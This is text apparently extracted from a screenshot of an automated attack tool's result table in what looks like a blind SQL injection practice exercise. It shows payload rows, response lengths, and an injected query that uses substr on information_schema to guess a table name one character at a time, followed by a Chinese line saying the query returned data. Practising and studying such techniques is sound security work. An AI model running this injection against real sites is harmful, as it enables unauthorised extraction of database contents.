 Filter: Showing all items
?
Request Payload1 Payload2 Status Error Timeout Length Comment
511 3 e 200 3292
2163 4 r 200 3292
2288 2 s 200 3292
2541 1 u 200 3292
100 100 a 200 3263
101 101 a 200 3263
102 102 a 200 3263
103 103 a 200 3263
104 104 a 200 3263
105 105 a 200 3263
106 106 a 200 3263
Request Response
Pretty Raw Render \n Actions
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
select *from news where id="1" and substr((select table_name from information_schema.tables where
table_schema=0x6b616e776f6c6f6e67786961 limit 2,1),3,1)='e'-- "
查询结果:
有数据